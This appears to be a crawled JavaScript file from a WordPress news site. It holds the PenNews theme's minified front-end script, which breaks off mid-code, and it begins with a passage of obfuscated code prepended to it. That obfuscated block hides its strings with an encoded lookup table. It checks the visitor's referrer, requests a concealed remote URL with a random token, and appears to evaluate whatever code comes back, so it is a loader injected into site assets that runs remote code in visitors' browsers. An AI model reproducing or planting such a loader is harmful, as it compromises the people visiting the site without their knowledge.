o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.7
body_size: 14568
content:
jQuery(function(j){"use strict";var i=j("body"),L=(new OnScreen({tolerance:500,debounce:300,container:window}),L||{});L.general={init:function(){L.general.showOnlyBlock(),L.general.topSearch(),L.general.toggleMobileSidebar(),L.general.toggleMenuHumburger(),L.general.removeFrameBorder(),L.general.scrollToTop(),L.general.fitvids(j(".site-content")),L.general.dropdownNavigation(j(".primary-menu-mobile"),".menu-item-has-children"),L.general.Buddypress(),L.general.CookieLaw()},CookieLaw:function(){var e=j(".penci-wrap-gprd-law"),a="penci-wrap-gprd-law-close",t="penci_law_footer";if(!e.length)return!1;var i={set:function(e,a){var t=new Date;t.setTime(t.getTime()+31536e6);t="; expires="+t.toGMTString();document.cookie=e+"="+a+t+"; path=/"},read:function(e){for(var a=e+"=",t=document.cookie.split(";"),i=0;i<t.length;i++){for(var n=t[i];" "==n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(a))return n.substring(a.length,n.length)}return null},remove:function(e){this.set(e,"",-1)},exists:function(e){return null!==this.read(e)}};!i.exists(t)||i.exists(t)&&1==i.read(t)?e.removeClass(a):e.addClass(a),j(".penci-gprd-accept, .penci-gdrd-show").on("click",function(e){e.preventDefault();e=j(this).closest(".penci-wrap-gprd-law");return e.toggleClass("penci-wrap-gprd-law-close"),e.hasClass("penci-wrap-gprd-law-close")?i.set(t,"2"):i.set(t,"1"),!1})},Buddypress:function(){j("body.buddypress .activity .load-more a").on("click",function(){j(document).ajaxStop(function(){j(".container,.penci-container").fitVids()})})},getUrlVars:function(){for(var e,a=[],t=window.location.href.slice(window.location.href.indexOf("?")+1).split("&"),i=0;i<t.length;i++)e=t[i].split("="),a.push(e[0]),a[e[0]]=e[1];return a},showOnlyBlock:function(){var e;i.hasClass("penci_show_only_block")&&(e=L.general.getUrlVars().show_only,j("#"+e).closest(".vc_row").addClass("penci_vc_row_show_only"))},removeFrameBorder:function(){j("#main iframe").removeAttr("frameborder")},topSearch:function(){j("#top-search a.search-click, #top-search-mobile a.search-click").on("click",function(){j(this).toggleClass("search-click-active"),j(this).next(".show-search").slideToggle("fast")})},scrollToTop:function(){var e=j(window),a=j("#scroll-to-top");e.scroll(function(){300<e.scrollTop()?a.addClass("active"):a.removeClass("active")}),a.on("click",function(e){e.preventDefault(),j("body, html").animate({scrollTop:0},500)})},toggleMobileSidebar:function(){var a=j(".navbar-toggle,#close-sidebar-nav"),t="mobile-sidebar-open";a.on("click",function(e){return e.preventDefault(),i.hasClass(t)?(i.removeClass(t),void a.removeClass("active")):(e.stopPropagation(),i.addClass(t),void a.addClass("active"))}),j("#page").on("click",function(e){i.hasClass(t)&&(e.preventDefault(),i.removeClass(t),a.removeClass("active"))})},toggleMenuHumburger:function(){var a=j(".penci-vernav-toggle,.penci-menuhbg-toggle,#penci-close-hbg,.penci-menu-hbg-overlay"),t="penci-menuhbg-open";a.on("click",function(e){return e.preventDefault(),i.hasClass(t)?(i.removeClass(t),void a.removeClass("active")):(e.stopPropagation(),i.addClass(t),void a.addClass("active"))}),j("#page").on("click",function(e){i.hasClass(t)&&(e.preventDefault(),i.removeClass(t),a.removeClass("active"))})},dropdownNavigation:function(a,e){var t=j('<u class="dropdown-toggle fa fa-angle-down"></u>');a.find(e+" > a").append(t),a.find(".current-menu-ancestor").addClass("toggled-on-first"),a.find(".dropdown-toggle").click(function(e){e.preventDefault();e=j(this);a.find("li").removeClass("toggled-on-first"),e.closest("li").toggleClass("toggled-on"),e.parent().next(".children, .sub-menu").slideToggle(),e.parent().next().next(".children, .sub-menu").slideToggle()})},fitvids:function(e){j().fitVids&&e.fitVids()}},L.sticky={init:function(){L.sticky.stickySidebar(),L.sticky.headerSticky(),L.sticky.headerMobileSticky(),j(window).resize(function(){j(".site-header").unstick(),L.sticky.headerSticky(),j(".penci-header-mobile").hasClass("mobile")||(j(".penci-header-mobile").unstick(),L.sticky.headerMobileSticky())})},headerSticky:function(){!j("body").hasClass("header-sticky")||!j().sticky||j(window).width()<1024||j(".site-header").sticky({topSpacing:j("#wpadminbar").length?j("#wpadminbar").height():0})},headerMobileSticky:function(){if(!j("body").hasClass("header-sticky")||!j().sticky||1024<j(window).width())return!1;var e=j("#wpadminbar").length&&480<j(window).width()?j("#wpadminbar").height():0;return j(".penci-header-mobile").sticky({topSpacing:e,className:"mobile-is-sticky",wrapperClassName:"mobile-sticky-wrapper"}),!1},stickySidebar:function(){if(!j().theiaStickySidebar||j(window).width()<992)return!1;var e=j(".site-header").data("height");j("body").hasClass("penci-dis-sticky-block_vc")||j(".penci_vc_sticky_sidebar > div > .penci-content-main, .penci_vc_sticky_sidebar > div > .widget-area, .penci_vc_sticky_sidebar.penci-con_innner .penci-con_innner-item").theiaStickySidebar({additionalMarginTop:e,additionalMarginBottom:0}),j("body").hasClass("penci_sticky_content_sidebar")&&j(".penci-sticky-sidebar, .penci-sticky-content").theiaStickySidebar({additionalMarginTop:e,additionalMarginBottom:0})}},L.penciVideo=function(){var e,a,t;j().magnificPopup&&j(".penci-popup-video").magnificPopup({type:"iframe",mainClass:"mfp-fade"}),j(".post-format-meta .wp-video").length&&(j(".mejs-overlay-loading").closest(".mejs-overlay").addClass("load"),e=j("div.video video"),a=e.attr("width"),t=e.attr("height"),j(window).resize(function(){var e=j(this).width();j("div.video, div.video .mejs-container").css("height",Math.ceil(t*(e/a)))}).resize())},L.toggleSocialMedia=function(){var e=j(".social-buttons__toggle"),t=j(".penci-block-vc .social-buttons");e.on("click",function(e){e.preventDefault(),t.removeClass("active");var a=j(this).closest(".social-buttons");a.hasClass("active")&&(a.addClass("pbutton_close_click").removeClass("active"),setTimeout(function(){a.removeClass("pbutton_close_click")},400))}),j("#page").on("click",function(e){t.hasClass("active")&&t.removeClass("active")}),e.on("mouseover touchstart",function(){var e=j(this).parent();if(e.hasClass("active"))return!1;t.removeClass("active"),e.addClass("active")})},L.popupGallery=function(){if(!j().magnificPopup)return!1;j(".penci-image-popup-no-margins").magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,mainClass:"mfp-no-margins mfp-with-zoom",image:{verticalFit:!0}}),j(".popup-gallery-slider a").magnificPopup({type:"image"}),j(".penci-popup-gallery").each(function(){var e=j(this).attr("id");j("#"+e+" a").magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,image:{verticalFit:!0},gallery:{enabled:!0},zoom:{enabled:!1,duration:300}})})},L.ajaxDoBlockRequest={init:function(){L.ajaxDoBlockRequest.link(),L.ajaxDoBlockRequest.nextPrev(),L.ajaxDoBlockRequest.loadMore(),L.ajaxDoBlockRequest.infinityScroll(),L.ajaxDoBlockRequest.megamenu()},megamenu:function(){j("body").on("click",".penci-mega-pag",function(e){if(e.preventDefault(),j(this).hasClass("penci-pag-disabled"))return!1;var a=j(this).data("block_id"),t=j("#"+a),i=t.closest(".penci-mega-row"),n=i.data("atts_json"),o=i.attr("data-current"),e=t.height(),s=!1,a=L.ajaxDoBlockRequest.getOBjBlockData(i.attr("data-blockUid")),n=a.atts_json&&JSON.parse(a.atts_json);j(this).hasClass("penci-slider-next")&&o++,j(this).hasClass("penci-slider-prev")&&o--,i.find(".penci-block-pag").removeClass("penci-pag-disabled"),t.css("min-height",e+"px");var l,e={action:"penci_ajax_mega_menu",datafilter:n,paged:o.toString(),styleAction:"next_prev",nonce:PENCILOCALIZE.nonce},r=JSON.stringify(e);if(PENCILOCALCACHE.exist(r)){var c=PENCILOCALCACHE.get(r),s=!0;return setTimeout(function(){i.attr("data-current",o),t.html(c.items).removeClass("ajax-loading"),L.ajaxDoBlockRequest.animateMegaLoadITems(t,s),L.ajaxDoBlockRequest.hidePag(i,c)},300),!1}t.addClass("ajax-loading"),j.post(PENCILOCALIZE.ajaxUrl,e,function(e){i.attr("data-current",o),t.html(e.data.items),L.ajaxDoBlockRequest.animateMegaLoadITems(t,s),L.ajaxDoBlockRequest.hidePag(i,e.data),L.ajaxDoBlockRequest.saveAjaxData(r,e.data)}),1==o-1&&(l={action:"penci_ajax_mega_menu",datafilter:n,paged:"1",styleAction:"next_prev",nonce:PENCILOCALIZE.nonce},j.post(PENCILOCALIZE.ajaxUrl,l,function(e){L.ajaxDoBlockRequest.saveAjaxData(JSON.stringify(l),e.data)}))})},link:function(){j(".penci-subcat-link").click(function(e){if(e.preventDefault(),j(this).hasClass("active"))return!1;var a=j(this).data("block_id"),t=j("#"+a),i=t.closest(".penci-block-vc"),n=t.height(),o=!1;i.find(".penci-subcat-link").removeClass("active"),j(this).addClass("active clicked");var s=i.data("atts_json"),l=i.data("content"),r=j(this).data("filter_value"),e=j(this).data("filter_tax"),a=L.ajaxDoBlockRequest.getOBjBlockData(i.attr("data-blockUid")),s=JSON.parse(a.atts_json),l=a.content;r&&(s.category_ids=r.toString()),e&&(s.taxonomy=e.toString());e={action:"penci_ajax_block",datafilter:s,datacontent:l,styleAction:"link",nonce:PENCILOCALIZE.nonce};t.css("min-height",n+"px");var c=JSON.stringify(e);if(PENCILOCALCACHE.exist(c)){var d=PENCILOCALCACHE.get(c),o=!0;return setTimeout(function(){i.attr("data-atts_json",JSON.stringify(s)).attr("data-current",1),t.html(d.items).removeClass("ajax-loading"),L.ajaxDoBlockRequest.animateLoadITems(t,"1",o),L.ajaxDoBlockRequest.hidePag(i,d)},300),!1}t.addClass("ajax-loading"),j.post(PENCILOCALIZE.ajaxUrl,e,function(e){i.attr("data-atts_json",JSON.stringify(s)).attr("data-current",1),t.html(e.data.items).removeClass("ajax-loading"),L.ajaxDoBlockRequest.animateLoadITems(t,"1",o),L.ajaxDoBlockRequest.hidePag(i,e.data),L.ajaxDoBlockRequest.saveAjaxData(c,e.data)});e=i.find(".penci-subcat-item-1").data("filter_value");s.category_ids=e?e.toString():"";e=i.find(".penci-subcat-item-1").data("filter_tax");s.taxonomy=e?e.toString():"";var l={action:"penci_ajax_block",datafilter:s,datacontent:l,styleAction:"link",nonce:PENCILOCALIZE.nonce},p=JSON.stringify(l);r&&!PENCILOCALCACHE.exist(p)&&j.post(PENCILOCALIZE.ajaxUrl,l,function(e){L.ajaxDoBlockRequest.saveAjaxData(p,e.data)})})},nextPrev:function(){j("body").on("click",".penci-block-pag",function(e){e.preventDefault();(new Date).getTime();if(j(this).hasClass("penci-pag-disabled"))return!1;var a=j(this).data("block_id"),t=j("#"+a),i=t.closest(".penci-block-vc"),n=i.data("content"),o=i.data("atts_json"),s=i.attr("data-current"),l=i.find(".penci-subcat-link.active").data("filter_value"),r=i.find(".penci-subcat-link.active").data("filter_tax"),e=t.height(),c=!1,a=L.ajaxDoBlockRequest.getOBjBlockData(i.attr("data-blockUid")),o=a.atts_json&&JSON.parse(a.atts_json),n=a.content;l&&(o.category_ids=l.toString()),r&&(o.taxonomy=r.toString()),j(this).hasClass("penci-slider-next")&&s++,j(this).hasClass("penci-slider-prev")&&s--,i.find(".penci-block-pag").removeClass("penci-pag-disabled"),t.css("min-height",e+"px");var d,l={action:"penci_ajax_block",datafilter:o,paged:s.toString(),styleAction:"next_prev",datacontent:n,nonce:PENCILOCALIZE.nonce},p=JSON.stringify(l);if(PENCILOCALCACHE.exist(p)){r=PENCILOCALCACHE.get(p),c=!0;i.attr("data-current",s);e=jQuery(r.items);return t.html(e),L.ajaxDoBlockRequest.animateLoadITems(t,s,c),L.ajaxDoBlockRequest.hidePag(i,r),!1}t.addClass("ajax-loading"),j.post(PENCILOCALIZE.ajaxUrl,l,function(e){i.attr("data-current",s);var a=jQuery(e.data.items);t.html(a),L.ajaxDoBlockRequest.animateLoadITems(t,s,c),L.ajaxDoBlockRequest.hidePag(i,e.data),L.ajaxDoBlockRequest.saveAjaxData(p,e.data)}),1==s-1&&(d={action:"penci_ajax_block",datafilter:o,paged:"1",styleAction:"next_prev",datacontent:n,nonce:PENCILOCALIZE.nonce},j.post(PENCILOCALIZE.ajaxUrl,d,function(e){L.ajaxDoBlockRequest.saveAjaxData(JSON.stringify(d),e.data)}))})},loadMore:function(){j("body").on("click",".penci-block-ajax-more-button",function(e){L.ajaxDoBlockRequest.actionLoadMore(j(this))})},infinityScroll:function(){var e=j(".penci-block-ajax-more-button.infinite_scroll");if(!e.length)return!1;j(window).on("scroll",function(){e.offset().top+e.outerHeight()-3*j(window).height()<j(this).scrollTop()&&L.ajaxDoBlockRequest.actionLoadMore(e)}).scroll()},getOBjBlockData:function(t){var i=new penciBlock;return j.each(penciBlocksArray,function(e,a){a.blockID===t&&(i=penciBlocksArray[e])}),i},actionLoadMore:function(a){if(a.hasClass("loading-posts"))return!1;var t=a.data("mes"),e=a.data("block_id"),i=j("#"+e),n=i.find(".penci-loader-effect"),o=i.closest(".penci-block-vc"),s=(i.find(".penci-block_content__items"),o.data("atts_json")),l=o.data("content"),r=o.find(".penci-subcat-link.active").data("filter_value"),c=o.find(".penci-subcat-link.active").data("filter_tax"),d=o.attr("data-current"),e=L.ajaxDoBlockRequest.getOBjBlockData(o.attr("data-blockUid")),s=JSON.parse(e.atts_json),l=e.content;r&&(s.category_ids=r.toString()),c&&(s.taxonomy=c.toString()),d++,a.addClass("loading-posts");l={action:"penci_ajax_block",datafilter:s,styleAction:"load_more",paged:d,datacontent:l,nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,l,function(e){e.data.items?(n.remove(),i.append(e.data.items).removeClass("ajax-loading"),a.removeClass("loading-posts")):(a.find(".ajax-more-text").text(t),a.find("i").remove(),a.removeClass("loading-posts"),setTimeout(function(){a.parent(".penci-ajax-more").remove()},1200)),o.attr("data-current",d),L.ajaxDoBlockRequest.animateLoadITems(i,d,!1)})},animateLoadITems:function(e,a,t){a=e.find(".penci-block-items__"+a);a.find(".penci-post-item").velocity({opacity:0}),e.removeClass("ajax-loading"),a.find(".penci-post-item").velocity("stop").velocity("transition.slideUpIn",{stagger:100,duration:500,complete:function(){e.attr("style",""),L.ajaxDoBlockRequest.ajaxSuccess(e,t)}})},animateMegaLoadITems:function(e,a){e.find(".penci-mega-post").velocity({opacity:0}),e.removeClass("ajax-loading"),e.find(".penci-mega-post").velocity("stop").velocity("transition.slideUpIn",{stagger:100,duration:200,complete:function(){L.ajaxDoBlockRequest.ajaxSuccess(e,a),e.attr("style","")}})},hidePag:function(e,a){var t=e.find(".penci-slider-next"),i=e.find(".penci-slider-prev"),e=e.find(".penci-pagination");a.hidePagNext?(t.addClass("penci-pag-disabled"),e.addClass("penci-ajax-more-disabled")):(t.removeClass("penci-pag-disabled"),e.removeClass("penci-ajax-more-disabled")),a.hidePagPrev?i.addClass("penci-pag-disabled"):i.removeClass("penci-pag-disabled")},ajaxSuccess:function(e,a){a||L.penciLazy(),L.general.fitvids(e),L.toggleSocialMedia(),L.popupGallery(),L.penciVideo(),L.sticky.stickySidebar(),L.EasyPieChart()},saveAjaxData:function(e,t){var i=t.items;i=(i=i.replace(/data-src="/g,'style="background-image: url(')).replace(/" data-delay/g,');" data-delay'),j.each(t,function(e,a){"items"===e&&(t[e]=i)}),PENCILOCALCACHE.set(e,t)}},L.penciLazy=function(){j(".penci-lazy").Lazy({effect:"fadeIn",effectTime:300,scrollDirection:"both"})},L.loadMorePost={init:function(){L.loadMorePost.click(),L.loadMorePost.infinite_scroll()},click:function(){j("body").on("click",".penci-ajax-more-button",function(e){L.loadMorePost.run(j(this))})},infinite_scroll:function(){var e=j(".penci-ajax-more"),a=e.find(".penci-ajax-more-button");e.hasClass("infinite_scroll")&&j(window).on("scroll",function(){a.offset().top+a.outerHeight()-3*j(window).height()<j(this).scrollTop()&&L.loadMorePost.run(a)}).scroll()},run:function(t){var i,n,e,a,o,s,l,r;t.hasClass("loading-posts")||(i=t.data("number"),n=t.data("mes"),e=t.data("archivetype"),r=t.data("archivevalue"),a=t.attr("data-template"),o=t.attr("data-layoutstyle"),s=t.attr("data-offset"),l=t.attr("data-page"),t.addClass("loading-posts"),r={action:"penci_more_post_ajax",offset:s,ppp:i,page:l,template:a,layoutstyle:o,archivetype:e,archivevalue:r,nonce:PENCILOCALIZE.nonce},j.post(PENCILOCALIZE.ajaxUrl,r,function(e){var a;e.data?(a=parseInt(s)+i,t.attr("data-offset",a),j("#main .penci-archive__content .penci-archive__list_posts > article:last").after(e.data),t.removeClass("loading-posts"),L.general.fitvids(j(".site-content")),L.penciLazy(),L.toggleSocialMedia(),L.popupGallery(),L.penciVideo(),L.sticky.stickySidebar(),L.EasyPieChart()):(j(".penci-ajax-more-button .ajax-more-text").text(n),j(".penci-ajax-more-button i").remove(),t.removeClass("loading-posts"),setTimeout(function(){t.remove()},1200))}))}},L.sliderOwl=function(e){e.each(function(){var t=j(this),e=t.closest(".penci-block-vc"),a=(e.find(".penci-slider-nav"),e.find(".penci-slider-next")),i=e.find(".penci-slider-prev"),n=t.data("style"),o=t.data("items"),s=t.data("autowidth"),l=t.data("autoheight"),r=t.data("auto"),c=t.data("autotime"),d=t.data("speed"),p=t.data("loop"),u=t.data("dots"),f=t.data("nav"),h=t.data("center"),m=t.data("video"),g=t.data("vertical"),v=t.data("magrin"),C=t.data("dismousedrag"),y=t.data("distouchdrag"),w=!1,x="",k="",_="",e={};"rtl"===j("html").attr("dir")&&(w=!0),2===o&&(e={0:{items:1,autoWidth:!1},480:{items:2}}),3!==o&&!t.hasClass("penci-related-carousel")||"style-27"===n||(e={0:{items:1,autoWidth:!1},480:{items:2,autoWidth:!1},992:{items:3}}),4===o&&(e={0:{items:1,autoWidth:!1},480:{items:2,autoWidth:!1},960:{items:3},1100:{items:4}}),"style-7"===n&&(e={0:{items:1,autoWidth:!1},900:{items:1,autoWidth:!0}}),"style-18"===n&&(e={0:{items:1,autoWidth:!1},768:{items:2,autoWidth:!1}}),"style-10"===n&&(e={0:{items:1,autoWidth:!1},768:{items:1,autoWidth:!1},690:{items:2}}),1===s&&"style-27"!==n&&"style-7"!==n&&(e={0:{items:1,autoWidth:!1},480:{items:2},768:{items:2},992:{items:3}}),t.attr("data-desktop")&&(x=parseInt(t.data("desktop"))),t.attr("data-tablet")&&(k=parseInt(t.data("tablet"))),t.attr("data-tabsmall")&&(_=parseInt(t.data("tabsmall"))),x&&k&&_&&(e={0:{items:1},480:{items:_,slideBy:_},768:{items:k,slideBy:k},1170:{items:x,slideBy:x}});var b={rtl:w,loop:1!==p,margin:v,items:o||3,navSpeed:d,dotsSpeed:d,nav:1===f,dots:1===u,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],autoplay:1===r,autoplayTimeout:c,autoHeight:1===l,center:1===h,autoWidth:1===s,autoplayHoverPause:!0,autoplaySpeed:d,video:1===m,animateOut:1===g&&"fadeOutRightNewsTicker",animateIn:1===g&&"fadeInRightNewsTicker",lazyLoad:!0,mouseDrag:1!==C,touchDrag:1!==y,responsive:e};t.hasClass("penci-slider-fullscreen")&&(e=(e=(y=parseFloat(j(window).height()))/parseFloat(j(window).width())*100).toFixed(2)+"%",t.find(".penci-slider__item.penci-jarallax-slider").css("padding-top",e),t.find(".penci-jarallax-video, .penci-jarallax-slider").css("height",y)),t.imagesLoaded({background:".penci-slider__item"},function(){t.owlCarousel(b)}),t.on("initialized.owl.carousel",function(e){L.penciLazy();var a=t.find(".penci-jarallax-slider");a.length&&a.jarallax({elementInViewport:t,imgPosition:"30% 50%"})}),a.click(function(e){return e.preventDefault(),t.trigger("next.owl.carousel"),!1}),i.click(function(e){return e.preventDefault(),t.trigger("prev.owl.carousel"),!1})})},L.Jarallax=function(){if(!j.fn.jarallax||!j(".penci-jarallax").length)return!1;j(".penci-jarallax").each(function(){var e=j(this),a={};e.hasClass("penci-jarallax-inviewport")&&(a={elementInViewport:e.closest(".penci-owl-featured-area"),imgPosition:"30% 50%"}),e.imagesLoaded({background:!0},function(){jarallax(e,a)})})},L.sliderSync=function(){if(!j().owlCarousel)return!1;j(".penci-slider-sync").each(function(){var e=j(this),a=!1,t=e.data("auto"),i=e.data("autotime"),n=e.data("speed"),o=e.data("loop"),s=e.data("nav"),l=e.data("autowidth"),r=e.data("style"),c=e.data("items"),d=e.data("autoheight1"),p=e.data("autoheight2"),u={};"rtl"===j("html").attr("dir")&&(a=!0),"style-12"===r?u={0:{items:1},1e3:{items:2},1400:{items:3}}:"style-13"===r&&(u={0:{items:1},1e3:{items:2},1200:{items:3},1400:{items:4}});var f=e.find(".penci-big_items"),h=e.find(".penci-small_items");function m(e){var a=e.item.count-1,t=Math.round(e.item.index-e.item.count/2-.5);t<0&&(t=a),a<t&&(t=0),h.find(".owl-item").removeClass("current").eq(t).addClass("current");e=h.find(".owl-item.active").length-1,a=h.find(".owl-item.active").first().index();h.find(".owl-item.active").last().index()<t&&h.data("owl.carousel").to(t,700,!0),t<a&&h.data("owl.carousel").to(t-e,700,!0),0<e&&(h.find(".owl-item").removeClass("item-active-1").removeClass("item-active-2").removeClass("item-active-3"),h.find(".owl-item.active").eq(0).addClass("item-active-1"),h.find(".owl-item.active").eq(1).addClass("item-active-2"),h.find(".owl-item.active").eq(2).addClass("item-active-3"))}f.hasClass("popup-gallery")&&f.magnificPopup({delegate:"a",type:"image",closeOnContentClick:!1,closeBtnInside:!1,mainClass:"penci-with-zoom",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]}}),f.imagesLoaded(function(){f.owlCarousel({rtl:a,items:1,autoplayTimeout:i,nav:1===s,autoplay:1===t,loop:1!==o,responsiveRefreshRate:200,smartSpeed:n,navSpeed:n,autoplaySpeed:n,dots:!1,mouseDrag:!1,lazyLoad:!0,autoplayHoverPause:!0,autoHeight:1!==d,navText:['<i class="fa fa-angle-left"></i>','<i class="fa 